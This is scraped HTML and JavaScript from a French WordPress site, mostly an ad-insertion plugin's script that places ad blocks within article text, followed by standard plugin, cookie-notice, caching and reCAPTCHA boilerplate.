                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://fr.bladeil.com/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script>
<script type="text/javascript" src="https://fr.bladeil.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fr.bladeil.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fr.bladeil.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fr.bladeil.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://fr.bladeil.com/wp-content/themes/root/js/scripts.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://fr.bladeil.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://fr.bladeil.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This site uses cookies to store data. By continuing to use the site, you consent to work with these files.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"195200702c8a4ee985ca2bc0b758e2ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 130/284 queries in 0.101 seconds using Disk

Served from: fr.bladeil.com @ 2025-01-24 07:26:12 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5nFA5XmjioJcPstpACh8lw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769143692521');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>